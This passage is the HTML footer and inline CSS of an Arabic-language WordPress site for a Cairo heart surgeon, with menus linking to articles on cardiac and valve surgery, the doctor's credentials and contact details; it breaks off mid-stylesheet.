<li class="et_pb_menu_page_id-156 menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://drosamaabbas.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/" itemprop="url"><span itemprop="name">خدماتنا</span></a></li>
<li class="et_pb_menu_page_id-158 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-168"><a href="https://drosamaabbas.com/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa%d9%86%d8%a7/" itemprop="url"><span itemprop="name">مقالاتنا</span></a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-366 menu-item menu-item-type-post_type menu-item-object-post menu-item-3437"><a href="https://drosamaabbas.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d9%82%d9%84%d8%a8-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" itemprop="url"><span itemprop="name">من هو افضل دكتور جراحة قلب في مصر؟ &#8211; دكتور أسامة عباس</span></a></li>
	<li class="et_pb_menu_page_id-230 menu-item menu-item-type-post_type menu-item-object-post menu-item-3438"><a href="https://drosamaabbas.com/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad-%d9%84%d9%83%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d9%86/" itemprop="url"><span itemprop="name">كل ما تود معرفته عن عملية القلب المفتوح لكبار السن</span></a></li>
	<li class="et_pb_menu_page_id-1009 menu-item menu-item-type-post_type menu-item-object-post menu-item-3439"><a href="https://drosamaabbas.com/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%a8%d8%a7%d9%84%d9%85%d9%86%d8%b8%d8%a7%d8%b1-%d8%af%d9%88%d9%86-%d8%b4%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" itemprop="url"><span itemprop="name">ما هي جراحة القلب بالمنظار دون شق الصدر؟</span></a></li>
	<li class="et_pb_menu_page_id-494 menu-item menu-item-type-post_type menu-item-object-post menu-item-3529"><a href="https://drosamaabbas.com/%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%84%d8%a8/" itemprop="url"><span itemprop="name">تعرف على أنواع عمليات القلب</span></a></li>
	<li class="et_pb_menu_page_id-1018 menu-item menu-item-type-post_type menu-item-object-post menu-item-3530"><a href="https://drosamaabbas.com/%d8%aa%d8%ba%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%b5%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%8a%d8%aa%d8%b1%d8%a7%d9%84%d9%8a-%d8%a8%d8%a7%d9%84%d9%85%d9%86%d8%b8%d8%a7%d8%b1/" itemprop="url"><span itemprop="name">ما هي جراحة اصلاح او تغيير الصمام الميترالي بالمنظار بدون شق الصدر؟</span></a></li>
	<li class="et_pb_menu_page_id-984 menu-item menu-item-type-post_type menu-item-object-post menu-item-3531"><a href="https://drosamaabbas.com/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d8%ba%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%b5%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%b7%d9%8a/" itemprop="url"><span itemprop="name">ما هي جراحة تغيير الصمام الأورطي بالتدخل المحدود والمنظار؟</span></a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://drosamaabbas.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" itemprop="url"><span itemprop="name">اتصل بنا</span></a></li>
<li class="et_pb_menu_page_id-162 menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://drosamaabbas.com/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" itemprop="url"><span itemprop="name">آراء عملائنا</span></a></li>
</ul></nav>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module dsm_menu dsm_menu_1_tb_footer  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<h4 class="dsm-menu-title et_pb_module_header">خدمات الدكتور</h4><nav class="dsm-menu-container" role=navigation itemscope itemtype=http://schema.org/SiteNavigationElement><ul id="menu-footer-services" class="dsm-menu dsm-menu-style-type-none dsm-menu-layout-vertical"><li id="menu-item-1459" class="et_pb_menu_page_id-1018 menu-item menu-item-type-post_type menu-item-object-post menu-item-1459"><a href="https://drosamaabbas.com/%d8%aa%d8%ba%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%b5%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%8a%d8%aa%d8%b1%d8%a7%d9%84%d9%8a-%d8%a8%d8%a7%d9%84%d9%85%d9%86%d8%b8%d8%a7%d8%b1/" itemprop="url"><span itemprop="name">ما هي جراحة اصلاح او تغيير الصمام الميترالي بالمنظار بدون شق الصدر؟</span></a></li>
<li id="menu-item-1461" class="et_pb_menu_page_id-1020 menu-item menu-item-type-post_type menu-item-object-post menu-item-1461"><a href="https://drosamaabbas.com/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d8%ba%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%b5%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%b7%d9%8a-%d8%a8%d8%a7%d9%84%d8%aa%d8%af%d8%ae%d9%84-%d8%a7%d9%84/" itemprop="url"><span itemprop="name">جراحة تغيير الصمام الأورطي بالتدخل المحدود والمنظار</span></a></li>
</ul></nav>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module difl_advanced_blurb difl_advanced_blurb_0_tb_footer et-dark-mode-capable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="df_ab_blurb_container"> <div class="df_ab_blurb_content_container"><div class="df_ab_blurb_image image placement_image_flex_top"><img width="338" height="140" decoding="async" class="df_ab_blurb_image_img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20338%20140'%3E%3C/svg%3E" alt="" data-lazy-src="https://drosamaabbas.com/wp-content/uploads/2023/07/image-2.png" /><noscript><img width="338" height="140" decoding="async" class="df_ab_blurb_image_img" src="https://drosamaabbas.com/wp-content/uploads/2023/07/image-2.png" alt="" /></noscript></div>   <div class="df_ab_blurb_description"><p>استاذ جراحة القلب والصدر جامعة عين شمس – دكتوراه كلية الطب جامعة عين شمس – زمالة جراحة القلب والصدر والأوعية الدموية جامعة باريس وجامعة بوردو فرنسا – زميل جمعية جراحة القلب الأوروبية – زميل جمعية جراحة القلب الأمريكية</p>
<p>&nbsp;</p></div>  </div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module df_adh_heading df_adh_heading_0_tb_footer et-dark-mode-capable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="df-heading-container">
                
                
                <h3 class="df-heading"><span class="prefix">تواصل معنا</span> <span class="infix"> </span> </h3>
                
            </div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='#'
              class='icon et_pb_with_border'
              title='تابع على ‏Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >متابعة</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='#'
              class='icon et_pb_with_border'
              title='تابع على X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >متابعة</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='#'
              class='icon et_pb_with_border'
              title='تابع على ‏Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >متابعة</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module difl_advanced_blurb difl_advanced_blurb_1_tb_footer et-dark-mode-capable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="df_ab_blurb_container"> <div class="df_ab_blurb_image image placement_image_flex_right"><img width="25" height="25" decoding="async" class="df_ab_blurb_image_img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" alt="" data-lazy-src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-7.png" /><noscript><img width="25" height="25" decoding="async" class="df_ab_blurb_image_img" src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-7.png" alt="" /></noscript></div><div class="df_ab_blurb_content_container"> <h2  class="df_ab_blurb_title"><a href="tel:+201006509910" class="df_ab_title_link" target="_blank" >01006509910</a></h2 >    </div></div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module difl_advanced_blurb difl_advanced_blurb_2_tb_footer et-dark-mode-capable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="df_ab_blurb_container"> <div class="df_ab_blurb_image image placement_image_flex_right"><img width="25" height="25" decoding="async" class="df_ab_blurb_image_img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" alt="" data-lazy-src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-1.png" /><noscript><img width="25" height="25" decoding="async" class="df_ab_blurb_image_img" src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-1.png" alt="" /></noscript></div><div class="df_ab_blurb_content_container"> <h2  class="df_ab_blurb_title"><a href="mailto:info@osama-abbas.com" class="df_ab_title_link" target="_blank" >info@osama-abbas.com</a></h2 >    </div></div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module difl_advanced_blurb difl_advanced_blurb_3_tb_footer et-dark-mode-capable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="df_ab_blurb_container"> <div class="df_ab_blurb_image image placement_image_flex_right"><img width="25" height="25" decoding="async" class="df_ab_blurb_image_img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" alt="" data-lazy-src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-2-1.png" /><noscript><img width="25" height="25" decoding="async" class="df_ab_blurb_image_img" src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-2-1.png" alt="" /></noscript></div><div class="df_ab_blurb_content_container"> <h2  class="df_ab_blurb_title">51 عثمان بن عفان – ميدان الإسماعيلية – مصر الجديدة – الدور الأول</h2 >    </div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer et-dark-mode-capable  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p style="direction: rtl;">جميع الحقوق محفوظة ( أ.د . أسامة عباس ) تصميم وتطوير Parmak agency</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
<div id="df-popup-extension" class="et-animated-content no-lazy"></div>		
				
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFHC9KPD" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->























<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drosamaabbas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<style id="et-builder-module-design-tb-31-tb-1145-tb-546-315-cached-inline-styles">@font-face{font-family:"Ge ss light";font-display:swap;src:url("https://drosamaabbas.com/wp-content/uploads/et-fonts/GE_SS_Unique_Light.otf") format("opentype")}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:10px;background-color:RGBA(255,255,255,0)!important}.et_pb_section_0_tb_header{position:absolute!important;top:0px;bottom:auto;left:0px;right:auto}.et_pb_row_0_tb_header{background-color:RGBA(255,255,255,0);z-index:3!important;position:absolute!important;top:0px;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.et_pb_row_0_tb_header.et_pb_row{padding-top:0%!important;padding-right:5%!important;padding-bottom:0%!important;padding-left:5%!important;padding-top:0%;padding-right:5%;padding-bottom:0%;padding-left:5%}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_column_0_tb_header,.et_pb_column_1_tb_header{align-self:center}.et_pb_image_0_tb_header{text-align:right;margin-right:0}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:15px!important;padding-right:28px!important;padding-bottom:15px!important;padding-left:24px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{border-width:1px!important;border-color:#FFFFFF;border-radius:10px;font-size:20px;background-color:RGBA(255,255,255,0)}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover{border-color:#c55555!important;background-image:initial;background-color:#c55555}body #page-container .et_pb_section .et_pb_button_0_tb_header:before,body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:none!important}.et_pb_button_0_tb_header{transition:background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_0_tb_header:after{left:20px!important}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_blurb_0_tb_header.et_pb_blurb{font-family:'Roboto',sans-serif;color:#FFFFFF!important;letter-spacing:1px;margin-bottom:0px!important;overflow:visible!important}.et_pb_blurb_0_tb_header.et_pb_blurb:after{content:"Light";position:absolute;left:-35px;top:12px}.et_pb_text_0_tb_header.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_header{font-size:20px;height:0px;padding-top:0px!important;padding-right:10px!important;padding-bottom:40px!important;padding-left:10px!important;width:65%;cursor:pointer}.et_pb_row_1_tb_header{background-image:url(https://drosamaabbas.com/wp-content/uploads/2023/07/Rectangle-1.svg);background-color:#040615;height:70vh;position:static!important;top:0px;right:auto;bottom:auto;left:0px;opacity:0;display:none!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:-1px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row{max-width:100%}.dsm_menu_0_tb_header ul.dsm-menu li a{font-size:32px;line-height:1.8em;color:#FFFFFF}.dsm_menu_0_tb_header ul.dsm-menu .menu-item-has-children .sub-menu li a{font-size:18px;color:#FFFFFF!important}.dsm_menu_0_tb_header.et_pb_module.dsm_menu{padding-bottom:0px}.dsm_menu_0_tb_header{direction:rtl}.dsm_menu_0_tb_header .dsm-menu-title{padding-bottom:10px}.dsm_menu_0_tb_header .dsm-menu li:not(:last-child){margin-bottom:70px}.dsm_menu_0_tb_header .dsm-menu .menu-item-has-children .sub-menu>li{margin-top:70px}.dsm_menu_0_tb_header ul.dsm-menu{padding-left:0px}.dsm_menu_0_tb_header .dsm-menu .menu-item-has-children .sub-menu{padding-left:20px}.dsm_menu_0_tb_header ul.dsm-menu li a:visited,.dsm_menu_0_tb_header ul.dsm-menu li a:active,.dsm_menu_0_tb_header ul.dsm-menu li.current-menu-item a,.dsm_menu_0_tb_header ul.dsm-menu li,.dsm_menu_0_tb_header ul.dsm-menu-submenu-collapse li a .et-pb-icon{color:#FFFFFF}.dsm_menu_0_tb_header ul.dsm-menu-submenu-collapse li a{gap:7px}.et_pb_row_2_tb_header{background-color:#cb6767;height:20vh;position:static!important;top:0px;right:auto;bottom:auto;left:0px;opacity:0;display:none!important}.et_pb_row_2_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:27px!important;margin-top:0px!important;padding-top:0px;padding-bottom:27px}.et_pb_image_1_tb_header{margin-left:10%!important;text-align:right;margin-right:0}.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',sans-serif;font-size:1.6vw;color:#FFFFFF!important}.et_pb_column_2_tb_header{padding-top:15px;align-self:center;display:flex}.et_pb_column_3_tb_header{border-right-color:#FFFFFF;width:95%!important;align-self:center}.et_pb_column_4_tb_header{border-right-color:#FFFFFF;align-self:center}.et_pb_column_5_tb_header,.et_pb_column_6_tb_header{padding-top:0px;padding-right:6%;padding-bottom:0px;padding-left:6%}.et_pb_text_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:0px!important}@media only screen and (min-width:981px){.et_pb_image_0_tb_header{max-width:231px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row{width:100%}.et_pb_image_1_tb_header{max-width:338px}.et_pb_column_5_tb_header,.et_pb_column_6_tb_header{align-self:center}}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_0_tb_header{background-image:initial!important}.et_pb_section_0_tb_header{transform:translateX(0px) translateY(0px)}.et_pb_section_0_tb_header.et_pb_section{background-color:RGBA(255,255,255,0)!important}.et_pb_image_0_tb_header,.et_pb_image_1_tb_header{max-width:35%}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_text_0_tb_header{font-size:32px;margin-top:-40px!important;cursor:pointer}.et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header.et_pb_row{padding-top:30px!important;margin-top:-20px!important;padding-top:30px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row{width:100%}.et_pb_row_1_tb_header,.et_pb_row_2_tb_header{top:0px;right:auto;bottom:auto;left:0px;transform:translateX(0px) translateY(0px)}.dsm_menu_0_tb_header ul.dsm-menu li a{font-size:18px}.dsm_menu_0_tb_header .dsm-menu li:not(:last-child){margin-bottom:20px}.dsm_menu_0_tb_header .dsm-menu .menu-item-has-children .sub-menu>li{margin-top:20px}.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header a{font-size:32px}.et_pb_column_3_tb_header,.et_pb_column_4_tb_header{border-right-color:#FFFFFF}.et_pb_column_5_tb_header,.et_pb_column_6_tb_header{padding-top:0%;padding-right:6%;padding-bottom:0%;padding-left:6%}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_column_0_tb_header{align-self:center}.et_pb_column_1_tb_header,.et_pb_column_4_tb_header{display:none!important}.et_pb_column_2_tb_header{align-self:center;display:flex}.et_pb_row_2_tb_header{opacity:0;display:none!important}.et_pb_column_5_tb_header,.et_pb_column_6_tb_header{width:50%!important}}@media only screen and (max-width:767px){div.et_pb_section.et_pb_section_0_tb_header{background-image:initial!important}.et_pb_section_0_tb_header{position:relative!important;top:0px;bottom:auto;left:0px;right:auto;transform:translateX(0px) translateY(0px)}body.logged-in.admin-bar .et_pb_section_0_tb_header{top:0px}.et_pb_section_0_tb_header.et_pb_section{background-color:#020202!important}.et_pb_row_0_tb_header{display:flex;flex-direction:row}.et_pb_column_0_tb_header{width:50%!important}.et_pb_image_0_tb_header{max-width:65%}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_column_1_tb_header{display:none!important}.et_pb_column_2_tb_header{display:flex;width:50%!important}.et_pb_text_0_tb_header{font-size:18px;margin-top:0px!important;cursor:pointer}.et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header.et_pb_row{padding-top:40px!important;margin-top:-20px!important;padding-top:40px!important}.et_pb_row_1_tb_header{top:0px;right:auto;bottom:auto;left:0px;transform:translateX(0px) translateY(0px)}.dsm_menu_0_tb_header ul.dsm-menu li a{font-size:22px}.dsm_menu_0_tb_header .dsm-menu li:not(:last-child){margin-bottom:22px}.dsm_menu_0_tb_header .dsm-menu .menu-item-has-children .sub-menu>li{margin-top:22px}.et_pb_row_2_tb_header{top:0px;right:auto;bottom:auto;left:0px;transform:translateX(0px) translateY(0px);opacity:0;display:none!important;display:flex;flex-direction:column-reverse}.et_pb_image_1_tb_header{max-width:100%}.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header a{font-size:24px}.et_pb_column_3_tb_header{border-right-color:#FFFFFF}.et_pb_column_4_tb_header{border-right-color:#FFFFFF;display:none!important}.et_pb_column_5_tb_header,.et_pb_column_6_tb_header{padding-top:0%;padding-right:6%;padding-bottom:0%;padding-left:6%;width:100%!important}}@font-face{font-family:"Ge ss light";font-display:swap;src:url("https://drosamaabbas.com/wp-content/uploads/et-fonts/GE_SS_Unique_Light.otf") format("opentype")}@font-face{font-family:"Ge ss bold";font-display:swap;src:url("https://drosamaabbas.com/wp-content/uploads/et-fonts/GE-SS-Unique-Bold.otf") format("opentype")}div.et_pb_section.et_pb_section_0_tb_body,div.et_pb_section.et_pb_section_1_tb_body{background-image:url(https://drosamaabbas.com/wp-content/uploads/2023/07/Group-82.png)!important}.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:85px;padding-bottom:0px}.df_adh_heading_0_tb_body h1,.df_adh_heading_0_tb_body h2,.df_adh_heading_0_tb_body h3,.df_adh_heading_0_tb_body h4,.df_adh_heading_0_tb_body h5,.df_adh_heading_0_tb_body h6,.df_adh_heading_0_tb_body h1 span,.df_adh_heading_0_tb_body h2 span,.df_adh_heading_0_tb_body h3 span,.df_adh_heading_0_tb_body h4 span,.df_adh_heading_0_tb_body h5 span,.df_adh_heading_0_tb_body h6 span{font-family:'Ge ss bold',Helvetica,Arial,Lucida,sans-serif!important;font-size:64px!important;color:#FFFFFF!important;line-height:1.4em!important;text-align:center!important}.df_adh_heading_0_tb_body .df-heading-dual_text{color:#e0e0e0!important}.df_adh_heading_0_tb_body span.prefix{font-family:'Ge ss bold',Helvetica,Arial,Lucida,sans-serif!important;font-weight:800!important;font-size:36px!important;line-height:1.4em!important}.df_adh_heading_0_tb_body span.infix{font-size:20px!important;color:rgba(255,255,255,0.83)!important;line-height:1.4em!important}.df_adh_heading_0_tb_body{margin-bottom:0px!important}.df_adh_heading_0_tb_body .df-heading-divider .df-divider-line::before{border-top-style:solid!important;border-top-width:5px}.df_adh_heading_0_tb_body .df-heading-divider .df-divider-line{top:calc(50% - 2.5px);height:5px;border-radius:0px}.df_adh_heading_0_tb_body .df-heading-divider{max-width:100%}.df_adh_heading_0_tb_body .df-heading-divider::before{position:relative}.df_adh_heading_0_tb_body .df-heading-divider .df-divider-line:before{border-radius:0px}.df_adh_heading_0_tb_body .df-heading-divider span{font-size:18px}.df_adh_heading_0_tb_body .df-heading-divider .et-pb-icon,.df_adh_heading_0_tb_body .df-heading-divider img{background-color:rgba(0,0,0,0)!important}.df_adh_heading_0_tb_body .df-heading-divider .divider-image{max-width:100px}.df_adh_heading_0_tb_body .df-heading .prefix,.df_adh_heading_0_tb_body .df-heading .infix{display:block;max-width:100%}.df_adh_heading_0_tb_body .df-heading .suffix{display:inline-block;max-width:100%}.difl_breadcrumbs_0_tb_body .df-breadcrumbs-item .df-breadcrumbs-text{font-size:20px!important;color:#FFFFFF!important}.difl_breadcrumbs_0_tb_body,.et_pb_comments_0_tb_body{direction:rtl}.difl_breadcrumbs_0_tb_body ul.df-breadcrumbs{justify-content:center;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.difl_breadcrumbs_0_tb_body .et-pb-icon.df-separator-icon{color:#FFFFFF!important;font-family:ETmodules!important;font-weight:400!important}.difl_breadcrumbs_0_tb_body .df-breadcrumbs-separator .df-breadcrumbs-separator-icon{font-size:14!important}div.et_pb_section.et_pb_section_2_tb_body,div.et_pb_section.et_pb_section_3_tb_body{background-image:url(https://drosamaabbas.com/wp-content/uploads/2023/07/news.png)!important}.et_pb_section_2_tb_body.et_pb_section,.et_pb_section_3_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_body{background-image:url(https://drosamaabbas.com/wp-content/uploads/2023/07/news.png)}.et_pb_row_1_tb_body.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{width:100%;max-width:100%}div.et_pb_section.et_pb_section_4_tb_body{background-image:url(https://drosamaabbas.com/wp-content/uploads/2023/07/Group-28-1-1.png)!important}.et_pb_section_4_tb_body.et_pb_section{padding-bottom:0px}.et_pb_row_2_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l 